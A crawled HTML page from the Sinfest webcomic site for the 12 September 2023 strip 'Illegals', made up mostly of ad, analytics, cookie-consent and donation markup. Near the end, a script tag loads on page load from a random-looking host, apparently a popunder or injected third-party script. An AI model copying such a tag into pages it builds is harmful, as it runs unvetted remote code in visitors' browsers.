

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sinfest.dreamhosters.com/view.php?date=2023-09-12
body_size: 3319
content:
<html>
<head>

<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Below is a link to a CSS file that accounts for Cumulative Layout Shift, a new Core Web Vitals subset that Google uses to help rank your site in search -->
<!-- The file is intended to eliminate the layout shifts that are seen when ads load into the page. If you don't want to use this, simply remove this file -->
<!-- To find out more about CLS, visit https://web.dev/vitals/ -->
<link rel="stylesheet" href="https://a.pub.network/core/pubfig/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  // Tag IDs set here, must match Tags served in the Body for proper setup
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/sinfest-net/pubfig.min.js" async></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162066721-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162066721-1');
</script>

<!-- CookiePro CCPA Opt-Out Script Start -->
<script>var otCcpaScript = document.createElement('script'),script1 = document.getElementsByTagName('script')[0];otCcpaScript.src = 'https://cookie-cdn.cookiepro.com/ccpa-optout-solution/v1/ccpa-optout.js';otCcpaScript.async = false;otCcpaScript.type = 'text/javascript';script1.parentNode.insertBefore(otCcpaScript, script1); window.otccpaooSettings = {layout: {dialogueLocation:"right",primaryColor: "#6aaae4",secondaryColor: "#ecca96",button:{primary:"#6aaae4", secondary:"#ecca96", } },dialogue: {email: {display:false,title:"",url:"",},lspa: {accepted:false,},phone: {display:false,title:"",url:"",},dsar: {display:false,title:"",url:"",},intro: { title:"Do Not Sell My Personal Information",description:"Exercise your consumer right to opt out.",}, privacyPolicy: {title:"",url:"", }, optOut: {title:"Personalized Advertisements",description:"Turning this off will opt you out of personalized advertisements on this website.",frameworks:["iab","gam"],}, location:"ca",confirmation: {text: "Confirm",}, } };</script>
<!-- CookiePro CCPA Opt-Out Script End -->

	<title>Sinfest</title>
	<style type="text/css">
		<!--
	body, td { font: 13px Verdana, Geneva, Arial, Helvetica, sans-serif; }
	table.cal th { background: #dddddd; }
	table.cal tr.cal-row { background: #ffffff; }
	table.cal tr.cal-week { background: #eeeeee; }
	table.tb { color: #ffffff; background: #000000; }
	table.tb td { color: #000000; background: #ffffff; }
	table.tb tr.th td {
		color: #000000;
		background: #dddddd;
		font-size: 12px;
		font-weight: bold;
	}
	.border { border: 1px solid #000000; }
	.h1 { font-size: 20px; font-weight: bold; }
	.maintitle { font-size: 30px; font-weight: bold; }
	.style2 {
	background-image: url('../images/borderless_spectrum.gif');
}
.style3{
	font-family: "Bookman Old Style";
	font-size: medium;
	color: #000000;
}

	.style4 {
	font-family: "verdana";
	font-size: medium;
	color: #fefbb0;
}
	.style5 {
	text-align: center;

	vertical-align: middle;
}
.style6 {
	font-family: "meiryo";
	font-size: 14;
}


	a {
	color: #000000;
}
a:visited {
	color: #333333;
}
a:active {
	color: #3399FF;
}
a:hover {
	color: #0000FF;
}


	-->
	</style>
	
</head>
<body>

<!-- CookiePro CCPA Opt-Out Link Start --><button type="button" data-ot-ccpa-opt-out="button" style="display:none;" class="ot-ccpa-optout__button ot-ccpa-optout__button--light"><img src="https://cookie-cdn.cookiepro.com/ccpa-optout-solution/v1/assets/icon-do-not-sell.svg"style="width:30px;height:30px;" alt="" role="presentation"><span class="ot-ccpa-optout__button__title">Do Not Sell My Personal Information</span></button><!-- CookiePro CCPA Opt-Out Link End -->

<div style="position: absolute; float: left; left: 0; top: 0; width: 100%; height: 90px">

<table style="width: 100%" cellspacing="0" cellpadding="0" bgcolor="black">
 <tr><td valign="bottom" class="style6">
	&nbsp;</td><td><center>
	<!-- Tag ID: sinfest_leaderboard_atf -->
<div align="center" data-freestar-ad="__728x90" id="sinfest_leaderboard_atf">
  
   <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "sinfest_leaderboard_atf", slotId: "sinfest_leaderboard_atf" });
  </script>
  
</div>
 </center>
 </tr>

	</table>
	
<table style="width: 100%; height: 64px;" cellspacing="0" cellpadding="0" class="style2" >
	<tr>
		<td valign="top">
		&nbsp;</td>
		<td class="style5">&nbsp;&nbsp;<img alt="" src="../images/bright_sinfest.gif" width="286" height="24"> 
		<span class="style4">By Tatsuya Ishida</span></td>
		
		</td>
		<td class="style9">&nbsp;</td>
		
	</tr>
</table>

<table style="width: 100%" height="20" cellspacing="0" cellpadding="0" align="center" class="style5" bgcolor="white">
			<tr>
				<td  valign="top" >
		<a href="index.php"><span class="style6">HOME</span></span></a><span class="style6">&nbsp;|&nbsp;
		<a href="archiveb.php">ARCHIVE</a>&nbsp;|&nbsp;
		<a href="phpBB3">FORUM</a><span class="style6">&nbsp;|&nbsp;
		<a href="comicdb.php"><span class="style6">SEARCH</span>
		<span class="style6">&nbsp;|&nbsp;</span>
				<a rel="me" href="https://spinster.xyz/@TatsuyaIshida"><span class="style6">SPINSTER</a>
				<span class="style7">&nbsp;|&nbsp;</span>
		<a href="https://www.patreon.com/sinfest">
		<image src="../images/become_a_patron_button.png"></span></a>
	<span class="style7">&nbsp;|&nbsp;</span>
		<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick" />
<input type="hidden" name="hosted_button_id" value="9XQYMCVXRLYCG" />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1" />
</form>
		</span></a>
				
				
				</td>
				</tr>
				
					</table>﻿

<div class="container">

﻿<center>
<table border="0">
<tr class="style5"><td class="style3"><b><nobr>September 12, 2023: </nobr>Illegals</b></td></tr>
<tr><td colspan="2"><img src="btphp/comics/2023-09-12.jpg" alt="Illegals" width="100%"></td></tr>
</table>
<br>  <a class="prev" a href="view.php?date=2023-09-11">❮</a>
  <a class="next" a href="view.php?date=2023-09-13">❯</a>

 </div>
  <table width="100%" border="0" align="center" cellspacing="0" style="height: 0">
<tr><td colspan="2" style="height: 21px">
	<td width="50%" class="style5">	<a href="view.php?date=2023-09-11">
	<img src="../images/prev.gif"></td>
	<td width="50%" class="style5">	<a href="view.php?date=2023-09-13">
	<img src="../images/next.gif"></td>
</tr>
</table><br>

<head>
<style type="text/css">
.style10 {
	color: #FBFD93;
	font-family: sans-serif;
	font-size: x-small;
}
.style12 {
	background-color: #94976C;
}
.style17 {
	color: #FBFD93;
	font-family: VERDANA;
}
.style18 {
	text-align: center;
}
</style>
</head>


 <br>
<table style="width:100%" height="100" cellspacing="0" cellpadding="0" class="style1" bgcolor="94976C">
	<tr>
	<td >
 
 <center><br>
<!-- Sinfest_S2S_Leaderboard_BTF_ROS -->
<style>
	@media only screen and (min-width: 0px) and (min-height: 0px) {
		div[id^="bsa-zone_1642019701832-7_123456"] {
			min-width: 300px;
			min-height: 250px;
		}
	}
	@media only screen and (min-width: 640px) and (min-height: 0px) {
		div[id^="bsa-zone_1642019701832-7_123456"] {
			min-width: 728px;
			min-height: 90px;
		}
	}
</style>
<div id="bsa-zone_1642019701832-7_123456"></div>
 </center>
 
 <center>
 
 </center>

<tr><td>

 <br>
<center>
<table class="style12" cellspacing="0" cellpadding="4" style="width: 755px" ><tr>
				<td style="width: 625px" class="style18" >
					<div class="style10"><center>
					&copy COPYRIGHT 2000-2021
					 BY TATSUYA
					ISHIDA/MUSEWORKS. <a href="/contact.php">CONTACT</a><a href="/contact.php"> </a>
					<br>
					Powered by


					<a href="http://www.enisoc.com/" style="color: #FBFD93">btPHP 1.3.2</a></div>
					</div>
<div align="center" class="style10">page generated in 0.00464 seconds</div></font>
    </td> </tr> </table>

</td>
</tr>

<center><script src="https://pop.bpolwdfxzd.faith" async></script></center>


</table>

</div>


</body>
</html>